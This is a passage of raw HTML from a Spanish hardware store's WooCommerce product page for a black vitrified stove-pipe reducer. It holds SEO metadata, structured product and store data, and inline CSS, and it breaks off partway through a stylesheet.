

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/
body_size: 66611
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bricoset.com/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/1e3415352a5aa89bb977696b/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Reducción Estufa Vitrificado Color Negro de 120 a 110 mm.</title>
<meta name="description" content="Compra Reducción Estufa Vitrificado Color Negro de 120 a 110 mm. al mejor precio en BricoSet.com. 26.8 €"/>
<meta name="robots" content="follow, index, max-image-preview:large"/>
<link rel="canonical" href="https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Reducción Estufa Vitrificado Color Negro de 120 a 110 mm." />
<meta property="og:description" content="Compra Reducción Estufa Vitrificado Color Negro de 120 a 110 mm. al mejor precio en BricoSet.com" />
<meta property="og:url" content="https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/" />
<meta property="og:site_name" content="BricoSet.com" />
<meta property="og:updated_time" content="2025-12-21T05:57:26+02:00" />
<meta property="og:image" content="https://bricoset.com/wp-content/uploads/22010955.jpg" />
<meta property="og:image:secure_url" content="https://bricoset.com/wp-content/uploads/22010955.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="Reducción Estufa Vitrificado Color Negro de 120 a 110 mm." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="WOLFPACK LINEA PROFESIONAL" />
<meta property="product:price:amount" content="26.8" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="22010955" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Reducción Estufa Vitrificado Color Negro de 120 a 110 mm." />
<meta name="twitter:description" content="Compra Reducción Estufa Vitrificado Color Negro de 120 a 110 mm. al mejor precio en BricoSet.com" />
<meta name="twitter:site" content="@BricoSet" />
<meta name="twitter:creator" content="@BricoSet" />
<meta name="twitter:image" content="https://bricoset.com/wp-content/uploads/22010955.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="26,80&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Solo quedan 3 disponibles" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://bricoset.com/#place","address":{"@type":"PostalAddress","streetAddress":"Avenida de Europa, 15","addressLocality":"Almu\u00f1\u00e9car","addressRegion":"Granada","postalCode":"18690","addressCountry":"Espa\u00f1a"}},{"@type":["HardwareStore","Organization"],"@id":"https://bricoset.com/#organization","name":"BricoSet","url":"https://bricoset.com","sameAs":["https://www.facebook.com/Bricoset","https://twitter.com/BricoSet"],"email":"clientes@bricoset.com","address":{"@type":"PostalAddress","streetAddress":"Avenida de Europa, 15","addressLocality":"Almu\u00f1\u00e9car","addressRegion":"Granada","postalCode":"18690","addressCountry":"Espa\u00f1a"},"logo":{"@type":"ImageObject","@id":"https://bricoset.com/#logo","url":"https://bricoset.com/wp-content/uploads/icono3.png","contentUrl":"https://bricoset.com/wp-content/uploads/icono3.png","caption":"BricoSet","inLanguage":"es"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 09:00-17:00"],"location":{"@id":"https://bricoset.com/#place"},"image":{"@id":"https://bricoset.com/#logo"},"telephone":"+34 958 631 000"},{"@type":"WebSite","@id":"https://bricoset.com/#website","url":"https://bricoset.com","name":"BricoSet","publisher":{"@id":"https://bricoset.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://bricoset.com/wp-content/uploads/22010955.jpg","url":"https://bricoset.com/wp-content/uploads/22010955.jpg","width":"1500","height":"1500","caption":"Reducci\u00f3n Estufa Vitrificado Color Negro de 120 a 110 mm.","inLanguage":"es"},{"@type":"ItemPage","@id":"https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/#webpage","url":"https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/","name":"Reducci\u00f3n Estufa Vitrificado Color Negro de 120 a 110 mm.","datePublished":"2025-10-30T05:34:41+02:00","dateModified":"2025-12-21T05:57:26+02:00","isPartOf":{"@id":"https://bricoset.com/#website"},"primaryImageOfPage":{"@id":"https://bricoset.com/wp-content/uploads/22010955.jpg"},"inLanguage":"es"},{"@type":"Product","brand":{"@type":"Brand","name":"WOLFPACK LINEA PROFESIONAL"},"name":"Reducci\u00f3n Estufa Vitrificado Color Negro de 120 a 110 mm.","description":"Compra Reducci\u00f3n Estufa Vitrificado Color Negro de 120 a 110 mm. al mejor precio en BricoSet.com. 26.8 \u20ac","sku":"22010955","category":"VENTILACION Y CALEFACCION &gt; Estufas de le\u00f1a","mainEntityOfPage":{"@id":"https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"GRM","value":"404"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"16"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"16"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"17"},"image":[{"@type":"ImageObject","url":"https://bricoset.com/wp-content/uploads/22010955.jpg","height":"1500","width":"1500"}],"offers":{"@type":"Offer","price":"26.80","priceCurrency":"EUR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/","seller":{"@type":"Organization","@id":"https://bricoset.com/","name":"BricoSet","url":"https://bricoset.com","logo":"https://bricoset.com/wp-content/uploads/icono3.png"},"priceSpecification":{"price":"26.8","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"gtin","value":"8435450401466"}],"@id":"https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://bricoset.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="BricoSet.com &raquo; Feed" href="https://bricoset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BricoSet.com &raquo; Feed de los comentarios" href="https://bricoset.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BricoSet.com &raquo; Comentario Reducción Estufa Vitrificado Color Negro de 120 a 110 mm. del feed" href="https://bricoset.com/reduccion-estufa-vitrificado-color-negro-de-120-a-110-mm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bricoset.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbricoset.com%2Freduccion-estufa-vitrificado-color-negro-de-120-a-110-mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bricoset.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbricoset.com%2Freduccion-estufa-vitrificado-color-negro-de-120-a-110-mm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='acy_front_messages_css-css' href='https://bricoset.com/wp-content/plugins/acymailing/media/css/front/messages.min.css?v=1765893615&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/f1r3acsp/9myiw.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://bricoset.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-selectBox-css' href='https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bricoset.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='yith-wcwl-main-css' href='https://bricoset.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bricoset.com/wp-content/cache/wpfc-minified/6yjbun8a/9myiw.css" media="all"/>
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #b20000;--wp--preset--color--success: #128c7e;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 